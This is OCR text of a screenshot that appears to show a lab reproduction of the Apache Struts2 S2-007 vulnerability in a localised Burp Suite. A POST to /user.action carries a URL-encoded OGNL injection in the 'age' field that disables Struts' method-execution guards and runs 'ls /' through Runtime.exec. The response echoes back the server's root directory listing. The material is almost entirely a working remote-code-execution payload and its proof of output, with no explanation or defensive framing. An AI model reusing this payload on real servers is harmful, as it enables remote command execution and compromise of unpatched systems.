 不安全 | 192.168.1.144:8080
网络安全 作图 语雀 二进制 百度
S2-007 Demo
link: https://struts.apache.org/docs/s2-007.html
name:
email:
age:
Submit
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼
目标: http:
请求
原始 参数 头 十六进制
POST /user.action HTTP/1.1
Host: 192.168.1.144:8080
Content-Length: 357
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.144:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.144:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=BBBD02FC74580A74764A2250BA579F37
Connection: close
name=&email=&age=%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D
%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xw
ork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.i
o.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27ls%20/
%27%29.getInputStream%28%29%29%29+%2B+%27
? < + > 输入搜索字词 没有匹配
完成
响应
原始 头 十六进制 HTML Render
class="errorMessage">Invalid field value for field
&quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="sub
? < + > 输入搜索字词